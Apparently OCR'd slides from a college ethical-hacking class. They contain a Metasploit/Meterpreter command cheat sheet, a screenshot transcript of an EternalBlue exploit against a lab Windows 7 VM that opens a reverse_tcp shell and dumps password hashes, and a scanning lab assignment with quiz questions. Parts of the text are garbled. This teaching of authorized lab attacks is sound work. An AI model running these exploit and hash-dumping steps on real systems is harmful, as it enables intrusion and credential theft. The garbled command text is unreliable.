

Misc Commands: idletime: Display the duration that the GUI of the idletime: Display the duration that the GUT target machine has been idle uictl [enable/disable] [keyboard/ mouse]: Enable/disable either the mouse or keyboard of the target machine sysinfo: Show the system name and OS type shutdown / reboot: Self-explanatory acreenabot : Save as an image a screenshot of the target machine

1cd: Change directory on local (attacker's) machine Additional Modules: use [module] : Load the specified module pwd / getwd: Display current working directory 1s: Show the contents of the directory at : Display the contents of a file on screen Example: download / upload: Move files to/from the targe use priv: Load the priv module hashdump: Dump the hashes from the box timestomp: Alter NTFS file timestamps mkdir / rmdir: Make / remove directory edit: Open a file in the default editor (typically vi)

File System Commands: cd: Change directory

nachine

Interact with a backgrounded session nsf > session -i [SessionID] Background the current interactive session eterpreter > <Ctrl+Z>

eterpreter > background

Routing Through Sessions: All modules (exploits/post/aux) against the target subnet mask will be pivoted through this session. msf > route add [Subnet to Route To]
[Subnet Netmask] [SessionID]

Search for module:

msf > search [regex]

Specify and exploit to use:

msf > use exploit/[ExploitPath]

msf > set PAYLOAD [PayloadPath]

Show options for the current modules:

msf > show options

Set options: msf > set [Option] [Value]

Start exploit:

msf > exploit

https://www.sans.org/securityresources/sec560/misc tools sheet v1.pdf

#### Metasploit Console Basics (msfconsole)

Specify a Payload to use:



## Metasploit Eternal Blue Attack on EH-Win7

| EH-Kali-05 on 192.168.0.20                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| <u>Ele View VM</u>                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| Applications 👻 Places 👻 💽 Terminal 👻                                                                                                    | Tue 12:13                                                                                                    | 1 , 22 , 40) () -                                                                                                    |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
|                                                                                                    | Terminal                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| File Edit View Search Terminal Help                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| <pre>[+] 10.76.5.207:445 - Target OS selected valid for OS indicated by SMB reply [*] 10.76.5.207:445 - CORE raw buffer dump (40 bytes) [*] 10.76.5.207:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp [*] 10.76.5.207:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic [*] 10.76.5.207:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1 [*] 10.76.5.207:445 - Target arch selected valid for arch indicated by DCE/RPC reply [*] 10.76.5.207:445 - Trying exploit with 17 Groom Allocations</pre> |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| [*] 10.76.5.207:445 - Sending all but la:                                                                                                    | t fragment of exploit packet                                                                                                    | it/windows/smb/ms17 010 eternalblue                                                                                                    |  |  |  |  |  |  |
| <pre>[*] 10.76.5.207:445 - Starting non-paged [4] 10.76.5.207:445 - Sending SMBv2 buff, [4] 10.76.5.207:445 - Sending final SMBv2 [*] 10.76.5.207:445 - Sending final SMBv2 [*] 10.76.5.207:445 - Sending last fragm [*] 10.76.5.207:445 - ETERNALBLUE overwr] [*] 10.76.5.207:445 - ETERNALBLUE overwr] [*] 10.76.5.207:445 - Triggering free of [*] Sending stage (205379 bytes) to 10.70 [*] Meterpreter session 1 opened (10.76.4) [*] 10.76.5.207:445 - =-================================</pre>                                                                   | pool grooming<br>extinon creating free hole adja<br>buffers.<br>int of exploit packet!<br>from exploit packet!<br>from exploit packet<br>te completed successfully (0x<br>upted connection.<br>corrupted buffer.<br>5.5.207<br>5.150:4444 -> 10.76.5.207:4929<br>show opti-<br>set PAYLO.<br>set PAYLO.<br>set LHOST<br>exploit<br>set LHOST<br>exploit<br>sysinfo<br>hashdump | it/windows/smb/ms17_010_eternalblue<br>ets<br>T 0<br>ons<br>10.76.5.207<br>AD windows/x64/meterpreter/reverse_tcp<br>ons<br>10.76.5.150 |  |  |  |  |  |  |
| System Language : en_US<br>Domain : WORKGROUP<br>Logged On Users : 2<br>Meterpreter : x64/windows                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
| meterpreter         hashdump           Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::         cis76:1000:aad3b435b51404eeaad3b435b51404ee:020356e54c9ee2bc1975862b71b4f39f:::           Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::         meterpreter                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |

## Assignment



#### Cabrille College



#### Lab 5: Scanning

This lab takes a look at doing port scans using nmap then following up with deeper vulnerability scans using Nikto and OpenVAS

#### Warning and Permission

#### Unauthorized hacking can result in prison terms, large fines, lawsuits and being dropped from this course!

For this lab you have authorization to hack the VMs in the VLab pod assigned to you.

#### Preparation

- Get the CIS 76 Login Credentials document. You will need usernames and passwords to log into VLab and each of the VMs. This document is on Canvas and the link is in the CIS 76 Welcome letter.
- Determine which VLab pod number you were assigned. See the link on the left panel of the class website.

#### Part 1 - Pod configuration

 If you haven't already configured your pod in the previous labs, then follow the instructions here: <u>https://simms-teach.com/docs/cis76/cis76-podSetup.pdf</u>

## Lab 5 due next week

# Wrap up



## Next Class

Assignment: Check the Calendar Page on the web site to see what is due next week.



Quiz questions for next class:

Insure the apache2 service is running on your OWASP VM:

- From your pod Kali, do a SYN scan of your OWASP VM, what is the status of port 80?
- From your pod Kali, do a ACK scan on port 80 on your OWASP VM. Is a stateful firewall present?
- From your pod Kali, do a NULL scan on port 25 of your OWASP VM. Is an SMTP service running?



## Test 1





## Notes to instructor

- [] Schedule end of practice test on Canvas [T-30]
- [] Remove password on real test on Canvas [T-0]
- [] Add Steganography file to /home/cis76/depot
  - cp ~/cis76/test01/bryce-76.jpg /home/cis76/depot [at job T-0]
- [] Schedule end of real test on Canvas [at splashdown-1]





# Backup



